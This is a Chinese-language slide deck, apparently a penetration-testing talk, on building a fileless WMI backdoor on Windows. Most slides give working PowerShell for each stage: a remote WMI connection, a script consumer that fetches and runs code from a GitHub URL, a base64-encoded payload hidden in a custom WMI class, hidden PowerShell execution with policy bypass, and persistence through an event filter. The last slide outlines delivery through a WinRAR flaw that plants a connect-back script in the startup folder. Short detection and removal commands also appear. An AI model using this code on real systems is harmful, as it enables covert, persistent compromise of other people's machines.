Slide 1

WMI无文件后门

Slide 2

WMI无文件后门
0x00 后门与WMI
0x01 WMI后门运行模式
0x02 WMI后门模块
0x03 如何防御WMI后门
0x04 实践操作

Slide 3
0x00
后门与WMI

Slide 4
0x00 后门与WMI
(1)什么是后门
后门(Backdoor)，在信息安全领域中是指绕过安全控制而获取对程序或系统访问权的方法。后门的最主要目的就是方便以后再次秘密进入或者控制系统

Slide 5
0x00 后门与WMI
(2)什么是WMI
WMI(Windows Management Instrumentation , Windows 管理规范)是一项核心的 Windows 管理技术
WMI作为一种规范和基础结构，它可以
· 访问、配置、管理和监视几乎所有的Windows资源；
· 设定一个在特定日期和时间运行的进程；
· 获得本地或远程计算机的已安装程序列表；
· 查询本地或远程计算机的Windows事件日志；
· …

Slide 6

0x00 后门与WMI

Slide 7
0x00 后门与WMI
(3)WMI无文件后门的优势
我们可以把WMI当作API来与Windows系统进行相互交流
WMI在渗透测试中的价值在于它不需要下载和安装， 因为WMI是Windows系统自带功能
且整个运行过程都在计算机内存中发生，不会留下任何痕迹

Slide 8
0x01
WMI后门运行模式

Slide 9

0x01 后门运行模式

Slide 10
0x02
WMI后门模块

Slide 11
0x02 WMI后门模块
(1)WMI后门模块
· 建立连接
· Payload获取
· Payload存储
· 代码执行
· 持久化

Slide 12
0x02 WMI后门模块
· 建立连接
示例代码：
#连接192.168.40.206
$Options = New-Object Management.ConnectionOptions
$Options.Username = 'a'
$Options.Password = 'testtest'
$Options.EnablePrivileges = $True
$Connection = New-Object Management.ManagementScope
$Connection.Path = '\\192.168.40.206\root\cimv2'
$Connection.Options = $Options
$Connection.Connect()
$EvilClass = New-Object Management.ManagementClass($Connection, [String]::Empty, $null)

Slide 13
0x02 WMI后门模块
· Payload获取
示例代码：
$consumerName = 'consP1'
$Command = "GetObject(""script:https://raw.githubusercontent.com/3gstudent/Javascript-Backdoor/master/test"")"
$WMIEventConsumer = Set-WmiInstance -Class ActiveScriptEventConsumer -Namespace "root\subscription" -Arguments @{Name = $consumerName; ScriptingEngine = 'Jscript'; ScriptText = $Command}

Slide 14
0x02 WMI后门模块
· Payload存储
示例代码：
#对payload作base64加密
$bytes = [System.Text.Encoding]::Unicode.GetBytes($Payload);
$EncodedPayload = [System.Convert]::ToBase64String($bytes);
#存储加密后的payload
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Command'
$StaticClass.Put()
$StaticClass.Properties.Add('EnCommand', $EncodedPayload)
$StaticClass.Put()

Slide 15
0x02 WMI后门模块
· 代码执行
示例代码：
#读取加密payload
$EncodedPayload = ([WmiClass] 'Win32_Command').Properties['EnCommand'].Value
#PowerShell执行命令
$PowerShellPayload = "powershell -ep bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -enc $EncodedPayload"
Invoke-WmiMethod -Class Win32_Process -Name Create -ArgumentList $PowerShellPayload

Slide 16
0x02 WMI后门模块
· 持久化
示例代码：
$filterName = 'BotFilter56'
#创建一个__EventFilter，用于设定触发条件，每隔60s执行一次
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE
TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System'”
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name = $filterName; EventNameSpace = "root\cimv2"; QueryLanguage = "WQL"; Query=$Query} -ErrorAction Stop

Slide 17
0x03
如何防御WMI后门

Slide 18
0x03 如何防御WMI后门
· 查看当前WMI Event
#List Event Filters
Get-WMIObject -Namespace root\Subscription -Class __EventFilter
#List Event Consumers
Get-WMIObject -Namespace root\Subscription -Class __EventConsumer
#List Event Bindings
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding

Slide 19
0x03 如何防御WMI后门
· 清除WMI Event
#Filter(删除对应Name的Filter)
Get-WMIObject -Namespace root\Subscription -Class __EventFilter -Filter "Name='Name'" | Remove-WmiObject -Verbose
#Consumer(删除对应Name和__CLASS 的Consumer)
Get-WMIObject -Namespace root\Subscription -Class __CLASS -Filter "Name='Name'" | Remove-WmiObject -Verbose
#Binding(删除对应Name的Binding)
Get-WMIObject -Namespace root\Subscription -Class __FilterToConsumerBinding -Filter "__Path LIKE ‘%Name%'" | Remove-WmiObject -Verbose

Slide 20
0x04
实践操作

Slide 21
0x04 实践操作
经过前面的介绍，现在我们可以构建一个WMI无文件后门，接下来我们的目的是能让目标主机开启后门，即让对方向我们的服务端建立连接。
我们选择使用Winrar的漏洞——解压文件时能让我们的建立连接脚本释放到自启动目录，当用户重启电脑后，脚本会通过Powershell使目标主机与服务端建立连接，并删除自身
（演示时附有实践操作视频一同讲解）

